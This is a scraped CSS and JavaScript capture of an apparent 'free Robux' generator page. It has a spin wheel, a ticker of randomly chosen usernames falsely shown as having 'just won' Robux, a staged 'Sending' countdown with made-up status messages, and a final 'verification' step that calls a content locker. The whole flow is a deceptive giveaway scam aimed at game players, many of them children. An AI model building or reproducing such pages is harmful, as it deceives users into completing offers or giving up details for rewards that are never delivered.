    font-family: 'C-Bold';
    src: url('ClarikaGrotesque-Bold.woff2') format('woff2'),
        url('ClarikaGrotesque-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'C-Medium';
    src: url('ClarikaGrotesque-Medium.woff2') format('woff2'),
        url('ClarikaGrotesque-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'C-Light';
    src: url('ClarikaGrotesque-Light.woff2') format('woff2'),
        url('ClarikaGrotesque-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

div.input-container {
    margin: 20px 0;
}

img.img-txt {
    display: inline;
    width: 5em;
}
img.img-txt2 {
    display: inline;
    width: 1em;
}

#xD {
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  position: relative;
}

.JACKY, .P15 { display: none; }

#Dx {
  position: absolute;
  left: 7.5%;
  top: 7.5%;
  bottom: 7.5%;
  right: 7.5%;
  width: 85%;
  height: 85%;
}

#Dx canvas {
  /*width: 100% !important;*/
  margin: 0 auto;
  cursor: pointer;
}

.w-95 {
  width: 95% !important;
}

.w-60 { width: 60% !important; }

.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.row { display: flex !important; }

.S2B3, #CONS { display: none; }

button { font-weight: bold !important; font-size: 1.4rem !important; }

#BTNYES {
  background-color: rgb(36, 157, 249) !important;
}
#BTNNO {
  background-color: #000000 !important;
}

#BTNYES, #BTNNO, #BTNADD, .VB { /*font-size: 1.1rem !important;*/ font-weight: normal !important; }

.SCARED { padding: 0; }

.IR { display: inline-block; height: 30px;}

input, button, select {
  text-align: center !important;
  text-align-last: center !important;
  color: #424345 !important;
  border: 1px solid rgba(243,244,246,0.5) !important;
  border-radius: 5px !important;
}
input {
    background: #e9e9e9 !important;
    transition: border-color 0.3s;
}
input.alert {
    border-color: #ff0000 !important;
}

#PBAR { width: 100% !important;
    color: #008517;
}

.RECENTROBLOX {
  border-top-left-radius: 37.5px;
  border-top-right-radius: 37.5px;
  padding-top: 2.5rem;
  padding-bottom: 0;
  background-color: #000000 !important;
  color: #f3f4f6 !important;
}

.RECENTROBLOX h4, .RECENTROBLOX h5 {
  color: #f3f4f6 !important;
}

.RECENTROBLOX hr {
  border-color: rgba(243,244,246,0.5) !important;
}

.robwearing {
  width: 66.7% !important;
  margin-top: -0.5rem;
  margin-bottom: -1rem;
}

.img-avatar {
  max-width: 100%;
  max-height: 100%;
  border-radius: 50%;
}

.DIB { display: inline-block !important; }

.freerobux {font-family: "C-Light" !important; display: none;}

.freerobux strong { font-family: "C-Regular" !important; }

.img-robux { max-height: 30px; }

button { background-color: rgb(36, 157, 249) !important; color: white !important; }

red, .reddd { color: rgb(36, 157, 249) !important; font-weight: bold !important; }

.P2, .P3, .VB { display: none; }

.w-90 { width: 90% !important; }

.w-65 { width: 65% !important; }

hr { border-color: #424345 !important; }

.robdescription { color: #575757 !important; font-style: italic; }

input::placeholder { color: rgba(0,0,0,0.75) !important; }

.device-content {
  background: #f3f4f6;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

strong { font-family: "C-Medium" !important; }

body {
  font-family: "C-Regular" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

h1, h2, h3, h4, h5, h6 {
  color: #424345;
}
h1 {
    font-size: 1.4em;
}
h2 {
    font-size: 1.2em;
}
h5 {
    font-size: 1.1em;
}
div.jellycheat {
    border-bottom: 1px solid #dddddd;
    padding: 0;
    margin: 0;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.rob-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100% }

.rob-bot {
  	display: none;
    z-index: 0;
    position: absolute;
}

.FLICK {
  color: #424345 !important;
  border-radius: 40px;
  width: 100%;
  height: 100%;
  transition-duration: 1.5s;
 }

 .XDDD { display: none !important; }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 1rem;
}

.robavatar, .robwearing { border-radius: 100%; }

small { font-size: 75% !important; }

span, strong, small { display: contents !important; }

 @media (max-width: 575.98px) {

   .RECENTROBLOX {
     border-top-left-radius: 0 !important;
     border-top-right-radius: 0 !important;
     padding-top: 0.5rem;
     padding-bottom: 0;
   }

   .welcome {
     display: none;
   }


   .rob-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }


--- FILE ---
content_type: text/javascript
request_url: https://jellycheat.com/en/robux/main.js
body_size: 14265
content:
var WANTED, ACTUAL, TUSER;

function fitToContainer(canvas){
    canvas.style.width ='100%';
    canvas.style.height='100%';
    canvas.width  = canvas.offsetWidth;
    canvas.height = canvas.offsetHeight;
}

var VIR = 1;

var WINNERTEXT;


let rbxWheel;

function startSpin()
{

    if (VIR == 1) {

        VIR = 420;

        rbxWheel.stopAnimation(false);
        rbxWheel.rotationAngle = rbxWheel.rotationAngle % 360;
        rbxWheel.startAnimation();
    }

}

function showRobux(indicatedSegment)
{
    document.getElementById("step15").style.display = "none";
    document.getElementById("wheel-tick").style.display = "none";

    let WINNER = rbxWheel.getIndicatedSegmentNumber();

    for (var i = 1; i <= 5; i++) {
        rbxWheel.segments[i].fillStyle = 'rgba(0, 0, 0, 0.25)';
        rbxWheel.segments[i].textFillStyle = 'rgba(0, 0, 0, 0.5)';
        rbxWheel.segments[i].textFontSize = '16';
    }
    rbxWheel.segments[WINNER].fillStyle = 'white';
    rbxWheel.segments[WINNER].textFillStyle = 'rgb(225,34,26)';
    rbxWheel.segments[WINNER].textFontSize = '22';


    switch (WINNER) {
        case 1:
        WINNERTEXT = 100;
        break;
        case 2:
        WINNERTEXT = 100;
        break;
        case 3:
        WINNERTEXT = 400;
        break;
        case 4:
        WINNERTEXT = 800;
        break;
        case 5:
        WINNERTEXT = 1700;
        break;
    }


    $("#BTNADD").html("Receive your <strong>" + WINNERTEXT + ' <img src="Robux.png" class="img-txt2">')
    $("#BTNADD").fadeIn(500);
    rbxWheel.draw();
}

names = ["FENOMENO", "mobands3600", "Splorgen", "djpocketchange", "mobands3600", "Iggypop", "BallsInYourFace", "dopa7", "MasterDragonKing", "ssforfail", "MissyQing", "Endlesss", "badeed", "SmooshyCake", "mobands3600", "mobands3600", "svbk", "KissMeRDJ", "TeaMALaoSong", "drallaBnayR", "mobands3600", "KnivesMillions", "MahNeega", "Sphinx", "Impasse", "Stefono62", "CLGEasy", "GankedFromAbove", "IslandLager", "MrJuneJune", "BrianTheis", "ShorterACE", "morippe", "Meatmush", "Dusey", "Paperkat", "Submit", "TooPro4u", "Porogami", "iuzi", "Suzikai", "TDKNear", "LiquidInori", "Deleted", "NtzLeopard", "UnKooL", "Desu", "Born4this", "sickening", "mobands3600", "Dinklebergg", "YouGotFaker", "FusionSin", "IMBAYoungGooby", "Neverlike", "BestGodniviaNA", "FFat20GGWP", "kMSeunG", "mobands3600", "rua0311desuyo", "54Bomb99", "jivhust", "Penguinpreacher", "Yashimasta", "Erurikku", "ReeferChiefer420", "WonderfulTea", "Gamely", "OberonDark", "mobands3600", "Hoeji", "xTearz", "NicoleKidman", "DonDardanoni", "Wonderfuls", "HentaiKatness69", "Ayai", "EREnko", "Cruzerthebruzer", "Connort", "Anoledoran", "BiggestNoob", "Anangelababy007", "TrojanPanda", "MasterCoach", "Kirmora", "wswgou", "NMEotterr", "DragonxCharl", "uJ3lly", "moosebreeder", "Strompest", "Kurumx", "Protective", "LegacyofHao", "DkBnet", "koreas", "AxelAxis", "NiMaTMSiLe", "Preachy", "WoahItsJoe", "XXRhythmMasterXX", "Lemin", "Destinedwithin", "Afflictive", "Nydukon", "Herald0fDeath", "ChowPingPong", "QuanNguyen", "interest", "Slylittlefox121", "VictimOfTalent", "chadiansile", "iToradorable", "BIackWinter", "mobands3600", "NKSoju", "nhocBym", "Dreemo", "Virus", "CowGoesMooooo", "Masrer", "Michaelcreative", "Emanpop", "Druiddroid", "KevonBurt", "Magicians", "HiImYolo", "LoveSick", "kamonika", "Chunkyfresh", "tongsoojosim", "hiimrogue", "Zookerz", "LiShengShun", "DeTFMYumenoti", "EddieMasao", "AGilletteRazor", "andtheknee", "Hazedlol", "SrsBznsBro", "Spreek", "Toxil", "JustinJoe", "Silverblade12345", "WalterWhiteOG", "SwiftyNyce", "Volt", "DoctorElo", "mobands3600", "mobands3600", "aiopqwe", "MidnightBoba", "Sikeylol", "Warmogger", "Melhsa", "OmekoMushi", "Life", "SleepyDinosaur", "Leonard", "CatVomit", "Likang45", "PSiloveyou", "xtsetse", "ClydeBotNA", "Cpense", "Arakune", "shadowshifte", "LeeBai", "SexualSavant", "CornChowder", "mobands3600", "Astro", "deDeezer", "Jayms", "v1anddrotate", "JGLafter", "UhKili", "Aceyy", "Zik", "RiNDiN", "Grandederp", "KawaiiTheo", "Senjogahara", "Th3FooL", "GusTn", "TheTyrant", "GoJeonPa", "DJJingYun", "Egotesticle", "IoveLu", "OGNEunJungCho", "kevybear", "ImJas", "Agrorenn", "Synxia", "DouyuTVForgottt", "GrimSamurai", "mobands3600", "RockleeCtrl", "Xode", "QQ459680082", "KittenAnya", "mobands3600", "MARSIRELIA", "mobands3600", "SireSnoopy", "kelppowder", "Hxadecimal", "onelaugh", "MisoMango", "PiggyAzalea", "MisterDon", "VirginEmperor", "suzuXIII", "P18GEMEINV", "Kurumz", "kjin", "CcLiuShicC", "ExileOfTheBlade", "Iambbb", "Fubguns", "Asutarotto", "WhatisLove", "Niqhtmarea", "L0LWal", "JannaFKennedy", "Steffypoo", "KillerHeedonge", "AsianSGpotato", "whiteclaw", "GATOAmyTorin", "lovemyRMB", "Frostarix", "voyyboy", "Melo", "RiotZALE", "ElvishGleeman", "givesyouwiings", "LoveIy", "Packy", "Ntzsmgyu", "Susice", "Dontqqnubz", "mikeshiwuer", "Chulss", "MASTERDING", "Scorpionz", "KKOBONG", "Veeless", "NtzMoon", "Leesinwiches", "RefuseFate", "TP101", "ozoss0", "SeaShell", "Baesed", "Foolish", "jivhust1", "KMadKing", "CHRlSS", "jbraggs", "BeefTacos", "Xoqe", "Naeim", "Aerodactyl", "Triett", "194IQredditor", "Pulzar", "Windgelu", "Suadero", "Zulgor", "Senks", "cAbstracT", "SwagersKing", "AkameBestGirl", "ThePrimaryEdict", "arthasqt", "Lobstery", "MisterOombadu", "TheFriendlyDofu", "Oryziaslatipes", "ugg1", "Flandoor", "HawkStandard", "mobands3600", "JimmerFredette", "VikingKarots", "Sorcerawr", "Ciscla", "Suffix", "MrCow", "METALCHOCOB0", "Dessias", "LevelPerfect", "midVox", "Junha", "mobands3600", "gamepiong", "AirscendoSona", "HellooKittie", "Jesse", "Rainaa", "ILoveNASoloQ", "Colonelk1", "DeTRFZerost", "Szmao", "TacoKat", "1tzJustVictor", "HomedogPaws", "DioDeSol", "PeterBrown", "FrannyPack", "AbsoluteFridges", "TheBiddler", "ELMdamemitai", "mobands3600", "mobands3600", "nathanielbee", "MakiIsuzuSento", "nweHuang", "EvanRL", "yorozu", "forgivenbow", "alexxisss", "Cloverblood", "Entities", "Believe", "Chiruno", "Xiaobanma", "BestJanna", "Neko", "TheEyeofHorus", "IGotSunshine", "Shade20", "Sprusse", "Imacarebear", "Kenleebudouchu", "LockDownExec", "Chubymonkey", "HunterHagen", "Applum", "DaoKho", "MrBlackburn", "beatmymeat", "BestDota2Sona", "chubbiercheeks", "KillaKast", "Betsujin", "TheAmberTeahouse", "BellaFlica", "ManateeWaffles", "Babalew", "charmanderu", "TooSalty", "LotusBoyKiller", "Bulgogeeeee", "Nerzhu1", "Lovelyiris", "QuantumFizzics", "freakingnoodles", "Pdop1", "Bakudanx", "Martel", "DoctorDoom", "equalix", "CARDCAPTORCARD", "Dyad", "Papasmuff", "TheBroskie", "Wadenation", "Flyinpiggy", "Wingsofdeathx", "IamOsiris", "ArtThief", "LotusEdge", "mobands3600", "mobands3600", "Shampu", "Nickpappa", "Yukari", "mobands3600", "Emeraldancer", "TwoPants", "EnzoIX", "Jacka", "Plumber", "Skadanton", "C9TGleebglarbu", "BonQuish", "GrimmmmmmmReaper", "SmoSmoSmo", "MewtMe", "Ramzlol", "Mruseless", "Eitori", "S0lipsism", "X1337Gm4uLk03rX", "lloveOreo", "MrChivalry", "Oyt", "AnVu", "RBbabbong", "MASTERROSHl", "dabestmelon", "Potatooooooooooo", "KasuganoHaru", "C9BalIs", "stainzoid", "MrArceeSenpaiSir", "sweetinnocence", "Firehazerd", "EpicLynx", "2011", "PandaCoupIe", "Moelon", "KingKenneth", "Skinathonian", "FelixCC", "snowmine", "Acme", "QmoneyAKAQdollas", "Fexir", "ImbaDreaMeR", "ImNovel", "ButtercupShawty", "touch", "penguin", "Promitio", "DeTRFMoyashi", "Hordstyle", "Iizard", "Jintae", "pichumy", "Upu", "Iemonlimesodas", "TwitchTvAuke", "Promises", "Jintea"];

amounts = ["100", "800", "1700"];

avs = ["1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12", "13", "14", "15"];

var bar = new ProgressBar.Line(PBAR, {
    strokeWidth: 2,
    easing: 'easeInOut',
    duration: 5000,
    color: '#249DF9',
    trailColor: '#424345',
    trailWidth: 2,
    svgStyle: {width: '100%', height: '100%'}
});

function STARTUP() {
    R_AMOUNT = Math.floor(Math.random() * amounts.length);
    R_AV = Math.floor(Math.random() * avs.length);
    R_NAME = Math.floor(Math.random() * names.length);

    $("#RECENTNAME").text("mobands3600");
    $(".img-avatar").attr("src", "A/" + 2 + ".png");
    $(".RGN").html("just won " + amounts[R_AMOUNT] + ' <img src="Robux.png" class="img-txt2">')

    bar.animate(1.0, function() {
        HEHE();
    });
}


function HEHE() {
    $(".WOO").fadeOut(500,function() {

        R_AMOUNT = Math.floor(Math.random() * amounts.length);
        R_AV = Math.floor(Math.random() * avs.length);
        R_NAME = Math.floor(Math.random() * names.length);

        $("#RECENTNAME").text(names[R_NAME]);
        $(".img-avatar").attr("src", "A/" + avs[R_AV] + ".png");
        $(".RGN").html("just won " + amounts[R_AMOUNT] + ' <img src="Robux.png" class="img-txt2">')

        bar.set(0);
        $(".WOO").fadeIn(500, function() {
            bar.animate(1.0, function() {
                HEHE();
            })
        });

    })
}

function FADJ() {
    var BWIDTH;

    BWIDTH = $("body").width();

    if (BWIDTH > 575.98) {
        var TBOT, TTOP;
        TTOP = $(".RECENTROBLOX").outerHeight();
        TBOT = $(".rob-bot").height();
        TTB = TBOT + TTOP + 1;
        $(".FLICK2").css("margin-bottom", TBOT + "px");
        $(".FLICK2").css("height", "calc(812px - " + TTB + "px)")
    } else {
        var TBOT, TTOP;
        TTOP = $(".RECENTROBLOX").outerHeight();
        TBOT = $(".rob-bot").height();
        TTB = TBOT + TTOP + 1;
        $(".FLICK2").css("margin-bottom", TBOT + "px");
        $(".FLICK2").css("height", "calc(100vh - " + TTB + "px)")
    }
}

$(function() {
    FADJ();
    STARTUP();
    $(".JACKY").fadeIn(500);
})

$(window).resize(function() {
    FADJ();
})

var FLICK = 1;

function SYES() {
    $(".ZZZ").fadeOut(500, function() {
        $(".YESNO").attr("style", "display: none !important;");
        //$(".step34").attr("style", "display: none !important;");
        $(".P15").fadeIn(500);

        if (FLICK == 1) {
            FLICK = 777;
            fitToContainer(document.querySelector("canvas"));

            rbxWheel = new Winwheel({
                'numSegments'  : 5,
                'textFontSize' : 19,
                'responsive'   : true,
                'segments'     :
                [
                    {'textFontFamily' : 'C-Regular', 'fillStyle' : '#ffffff', 'text' : '100 R$'},
                    {'textFontFamily' : 'C-Regular', 'fillStyle' : '#ffffff', 'text' : '100 R$'},
                    {'textFontFamily' : 'C-Regular', 'fillStyle' : '#0079d0', 'text' : '400 R$'},
                    {'textFontFamily' : 'C-Regular', 'fillStyle' : '#f51540', 'text' : '800 R$'},
                    {'textFontFamily' : 'C-Regular', 'fillStyle' : '#000000', 'text' : '1700 R$', "textFillStyle": "#ffffff"}
                ],
                'animation' :
                {
                    'type'     : 'spinToStop',
                    'duration' : 8,
                    'spins'    : 10,
                    'callbackFinished' : showRobux
                }
            });
        }
    })
}

function SNO() {
    $(".P2").fadeOut(500, function() {
        $(".P1").fadeIn(500);
        $("#robname").val("");
        $(".S1B").prop("disabled", false);
    })
}

function SADD() {
    document.getElementById("xD").style.display = "none";

    $(".S2B3").prop("disabled", true);

    const options = {
        useEasing: false,
        useGrouping: false,
        separator: '',
        decimal: '',
    };
    $("#step15").html('Sending <img src="Robux.png" class="img-txt2"> !');
    document.getElementById("wheel-tick").style.display = "none";
    document.getElementById("BTNADD").style.display = "none";
    $(".freerobux").fadeIn(500);
    $("#CONS").fadeIn(500);
    loadLocker();

    setTimeout(function() {
        var FOL = new CountUp('acc', 0, parseInt(WINNERTEXT), 0, 18, options);
        FOL.start(function() {
            $("#step15").html("Join our group !")
            $("#CONS").fadeOut(500, function() {
                $("#CONS").html("<strong class='reddd'>Complete this verification to get your " + WINNERTEXT + ' <img src="Robux.png" class="img-txt2"> !');
                $("#CONS").fadeIn(500);
                $(".VB").fadeIn(500).removeClass("VB");
            })
        });

        setTimeout(function() {
            $("#CONS").html("Searching for user <strong>" + TUSER + "</strong>...")
        }, 6000)

        setTimeout(function() {
            $("#CONS").html("Checking if we still have <strong>" + WINNERTEXT + '</strong> <img src="Robux.png" class="img-txt2"> en stock...')
        }, 9000)

        setTimeout(function() {
            $("#CONS").html('Disconnecting from the <img src="LOGO.png" class="img-txt"> group...')
        }, 14000)
    }, 1500);
}

function S1() {
    TUSER = $("#robname").val();
    WANTED = $("#robux option:selected").val();

    if (TUSER == "") {
        document.getElementById("robname").classList.add("alert");
        setTimeout(function() {
            document.getElementById("robname").classList.remove("alert");
        }, 500);
    } else {
        $(".S1B").prop("disabled", true);

        $.ajax({
            url: 'flick.php?u=' + TUSER,
            success: function(data) {
                if (data != "error") {
                    $(".robavatar").attr("src", data);
                    $(".P1").fadeOut(500, function() {
                        $(".P2").fadeIn(500);
                    });
                } else {
                    $(".P1").fadeOut(500, function() {
                        $(".SCARED").remove();
                        $(".YESNO").remove();
                        $(".P2").fadeIn(500);
                        document.getElementById("step34").innerHTML = "";
                        SYES();
                    })
                }
            },
            error: function(data) {
                $(".P1").fadeOut(500, function() {
                    $(".SCARED").remove();
                    $(".YESNO").remove();
                    $(".P2").fadeIn(500);
                    document.getElementById("step34").innerHTML = "";
                    SYES();
                })
            }
        });
    }
}
